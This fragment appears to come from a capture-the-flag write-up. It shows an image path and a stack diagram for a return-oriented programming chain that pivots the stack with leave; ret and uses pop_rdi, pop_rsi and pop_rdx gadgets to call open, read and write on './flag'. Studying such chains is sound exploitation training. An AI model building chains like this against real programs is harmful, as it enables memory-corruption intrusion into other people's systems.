 rsp-> stack top
./flag\x00\x00 <-old_rbp-offset
pop_rdi
old_rbp-offset
pop_rsi
0
pop_rdx
0
open_address
pop_rdi
3
pop_rsi
0xFF
pop_rdx
old_rbp-offset
read_address
pop_rdi
1
pop_rsi
0xFF
pop_rdx
old_rbp-offset
write_address
padding
rbp-> old_rbp-offset
leave_ret